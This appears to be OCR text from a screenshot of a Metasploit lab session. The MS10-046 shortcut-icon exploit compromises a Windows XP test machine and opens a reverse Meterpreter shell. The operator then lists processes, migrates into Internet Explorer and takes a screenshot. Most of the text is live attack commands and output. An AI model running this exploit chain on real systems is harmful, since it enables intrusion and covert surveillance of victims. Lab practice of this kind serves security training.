 File Actions Edit View Help
[*] 192.168.10.6     ms10_046_shortcut_icon_dllloader - Sending 404 for /KsBRcOXB/RHPdz.dll.123.Manifest ...
[*] Sending stage (175686 bytes) to 192.168.10.6
[*] Meterpreter session 1 opened (192.168.10.4:4444 → 192.168.10.6:1047) at 2024-04-15 09:16:51 -0400
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : IE6WINXP
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ps
Process List
============
PID   PPID  Name              Arch  Session  User                 Path
0     0     [System Process]
4     0     System            x86   0
364   588   wpabaln.exe       x86   0        IE6WINXP\IEUser      C:\WINDOWS\system32\wpabaln.exe
500   4     smss.exe          x86   0        NT AUTHORITY\SYSTEM  \SystemRoot\System32\smss.exe
564   500   csrss.exe         x86   0        NT AUTHORITY\SYSTEM  \??\C:\WINDOWS\system32\csrss.exe
588   500   winlogon.exe      x86   0        NT AUTHORITY\SYSTEM  \??\C:\WINDOWS\system32\winlogon.exe
632   588   services.exe      x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\services.exe
644   588   lsass.exe         x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\lsass.exe
804   632   svchost.exe       x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\svchost.exe
884   632   svchost.exe       x86   0                             C:\WINDOWS\system32\svchost.exe
976   632   svchost.exe       x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\System32\svchost.exe
1040  632   svchost.exe       x86   0                             C:\WINDOWS\system32\svchost.exe
1048  1432  IEXPLORE.EXE      x86   0        IE6WINXP\IEUser      C:\Program Files\Internet Explorer\iexplore.exe
1144  632   svchost.exe       x86   0                             C:\WINDOWS\system32\svchost.exe
1184  632   alg.exe           x86   0                             C:\WINDOWS\System32\alg.exe
1352  632   rundll32.exe      x86   0        IE6WINXP\IEUser      C:\WINDOWS\system32\rundll32.exe
1416  1048  rundll32.exe      x86   0        IE6WINXP\IEUser      C:\WINDOWS\system32\rundll32.exe
1432  1384  explorer.exe      x86   0        IE6WINXP\IEUser      C:\WINDOWS\Explorer.EXE
1444  976   wscntfy.exe       x86   0        IE6WINXP\IEUser      C:\WINDOWS\system32\wscntfy.exe
1540  632   spoolsv.exe       x86   0        NT AUTHORITY\SYSTEM  C:\WINDOWS\system32\spoolsv.exe
meterpreter > migrate 1048
[*] Migrating from 1416 to 1048...
[*] Migration completed successfully.
meterpreter > screenshot
Screenshot saved to: /home/kali/ltjEWqWf.jpeg
meterpreter >